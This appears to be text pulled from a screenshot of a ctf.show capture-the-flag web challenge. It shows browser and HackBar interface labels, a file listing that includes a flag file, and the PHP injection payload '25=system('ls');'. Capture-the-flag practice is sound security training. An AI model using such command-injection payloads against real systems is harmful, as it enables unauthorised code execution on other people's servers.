 0503d79e-bd89-4772-bc75-29623a25d72f.challenge.ctf.show/25.php
Gmail 翻译
25.php flag36d.php index.php
元素 控制台 源代码/来源
Encryption Encoding SQL
LoadUrl
SplitUrl
Execute
25=system('ls');